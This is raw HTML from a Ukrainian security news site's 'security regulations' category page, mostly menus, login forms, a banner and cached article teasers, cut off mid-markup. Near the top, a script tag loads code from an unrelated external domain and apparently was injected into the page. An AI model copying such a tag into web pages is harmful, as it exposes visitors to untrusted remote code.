	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive category category-security-regulations-ua category-681 td-standard-pack global-block-template-17 td-black td_category_template_4 td_category_top_posts_style_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Все про безпеку<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Новини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Експерти</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></li>
</ul>
</li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://security.org.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kyiv</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu-ukr" class="top-header-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="#">Про нас</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28"><a href="#">Зворотній зв&#8217;язок</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29"><a href="#">Рекламодавцям</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a>Зареєстрованим користувачам</a></li>
<li id="menu-item-744" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-744"><a href="#pll_switcher">UKR</a>
<ul class="sub-menu">
	<li id="menu-item-744-uk" class="lang-item lang-item-24 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-uk"><a href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/" hreflang="uk" lang="uk">UKR</a></li>
	<li id="menu-item-744-ru" class="lang-item lang-item-27 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-ru"><a href="https://security.org.ua/category/security-legal-system-ru/security-regulations-ru/" hreflang="ru-RU" lang="ru-RU">RUS</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://security.org.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://security.org.ua/">
                <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
                <span class="td-visual-hidden">SECURITY.org.ua</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_499 td_block_template_17">
<style>
/* custom css */
.tdi_1_499.td-a-rec-img{
				    text-align: left;
				}.tdi_1_499.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://stels1.com" target="_blank"><img src="https://security.org.ua/wp-content/uploads/2020/11/banner-stels1-new.jpg" alt="https://stels1.com" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://security.org.ua/">
            <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Все про безпеку</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_97f td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_97f" ><script>var block_tdi_2_97f = new tdBlock();
block_tdi_2_97f.id = "tdi_2_97f";
block_tdi_2_97f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_97f","tdc_css_class":"tdi_2_97f","tdc_css_class_style":"tdi_2_97f_rand_style"}';
block_tdi_2_97f.td_column_number = "3";
block_tdi_2_97f.block_type = "td_block_mega_menu";
block_tdi_2_97f.post_count = "4";
block_tdi_2_97f.found_posts = "48";
block_tdi_2_97f.header_color = "";
block_tdi_2_97f.ajax_pagination_infinite_stop = "";
block_tdi_2_97f.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_97f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_97f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_97f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_97f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 654;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 